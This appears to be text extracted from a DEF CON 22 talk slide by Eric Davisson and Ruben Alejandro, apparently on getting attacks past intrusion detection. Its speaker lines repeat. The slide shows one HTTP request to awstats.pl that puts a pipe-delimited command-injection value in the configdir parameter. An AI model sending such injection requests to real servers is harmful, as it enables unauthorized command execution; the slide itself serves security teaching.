 So Could We?
GET /awstats.pl?configdir=|a| HTTP/1.1
Host: host.behind.ids.com
Eric Davisson
Principal IT Security Risk
Strategist
Leveraged Security Solutions
Ruben Alejandro
in the loop!
Eric Davisson
Principal IT Security Risk
Strategist
Leveraged Security Solutions
Ruben Alejandro
in the loop!
22
DEFCON